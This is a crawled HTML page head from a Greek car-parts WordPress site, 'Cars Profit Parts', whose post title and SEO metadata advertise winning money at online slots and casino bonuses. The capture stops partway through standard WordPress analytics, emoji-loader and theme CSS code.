

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/
body_size: 28792
content:
<!DOCTYPE html>
<html lang="el">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170278825-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());	
	gtag('config', 'UA-170278825-1');
</script>


<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro; - Cars Profit Parts</title>
	<meta name="description" content="&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/μπορείτε-να-κερδίσετε-χρήματα-στα-slots/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro; - Cars Profit Parts" />
	<meta property="og:description" content="&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/μπορείτε-να-κερδίσετε-χρήματα-στα-slots/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="44 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/"},"author":{"name":"","@id":""},"headline":"&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/"},"wordCount":8810,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/","url":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/","name":"&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/%CE%BC%CF%80%CE%BF%CF%81%CE%B5%CE%AF%CF%84%CE%B5-%CE%BD%CE%B1-%CE%BA%CE%B5%CF%81%CE%B4%CE%AF%CF%83%CE%B5%CF%84%CE%B5-%CF%87%CF%81%CE%AE%CE%BC%CE%B1%CF%84%CE%B1-%CF%83%CF%84%CE%B1-slots/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"&mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &kappa;&epsilon;&rho;&delta;&#943;&sigma;&epsilon;&tau;&epsilon; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha; &sigma;&tau;&alpha; Slots | &Pi;&#940;&nu;&omega; &alpha;&pi;&#972; 300 &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &mu;&epsilon; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; 100 &euro;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.carsprofitparts.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carsprofitparts.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #000000;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #d8d8d8;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #03617d;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #ffffff;--wp--preset--color--fl-header-hover: #779da8;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #03617d;--wp--preset--color--fl-footer-widgets-text: #ffffff;--wp--preset--color--fl-footer-widgets-link: #ffffff;--wp--preset--color--fl-footer-widgets-hover: #ffffff;--wp--preset--color--fl-footer-bg: #03617d;--wp--preset--color--fl-footer-text: #ffffff;--wp--preset--color--fl-footer-link: #ffffff;--wp--preset--color--fl-footer-hover: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 